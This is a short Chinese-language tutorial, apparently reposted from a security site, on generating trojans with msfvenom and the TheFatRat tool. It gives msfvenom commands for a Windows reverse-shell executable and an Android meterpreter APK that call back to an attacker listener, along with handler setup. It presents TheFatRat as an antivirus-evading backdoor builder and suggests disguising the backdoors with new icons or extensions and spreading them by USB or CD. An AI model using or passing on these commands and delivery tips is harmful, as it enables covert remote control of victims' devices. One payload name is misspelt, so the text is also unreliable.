Msfvenom木马使用及TheFatRat工具

msfvenom –platform windows -p windows/x64/shell/reverse_tcp LHOST=192.168.168.111 LPORT=3333 EXITFUNC=thread -b ‘\x00’ -f exe-only -o /root/Desktop/shell1.exe

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.168.111 LPORT=3333 R>a.apk

打开msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverset_tcp

-===========================================



TheFatRat:Msfvenom免杀后门生成工具

项目主页

https://github.com/screetsec/thefatrat

本工具能使用msfvenom生成后门,程序能够用meterpreter reverse_tcp payload编译C语言程序,并能够绕过杀软。

自动化metasploit功能

-

检查metasploit服务是否启动

-



建造Windows, Linux, Android 和Mac的meterpreter reverse_tcp payload

-



开启多个meterpreter reverse_tcp监听

-

searchsploit快速搜索

-



免杀

-

进入Msfconsole

自动运行后门

目标如果没有开启UAC,你就可以这些文件复制到CD或USB。修改图标或者后缀

安装要求

-

linux操作系统,推荐Kali Linux 2或Kali 2016.1 rolling / Cyborg / Parrot /

Dracos / BackTrack / Backbox等

-

metasploit框架

-

gcc, i586-mingw32msvc-gcc或i686-w64-mingw32-gcc ( apt-get install

mingw32 )

开始使用

git clone https://github.com/Screetsec/TheFatRat.git

cd TheFatrat

apt-get update

apt-get install mingw32 backdoor-factory

如果提示没有安装MinGW或无法找到包

运行

提取lalin-master to your home or another folder

chmod +x fatrat

chmod +x powerfull.sh

./fatrat

然后根据选项输入相应数字

使用截图

查毒

文章出处:MottoIN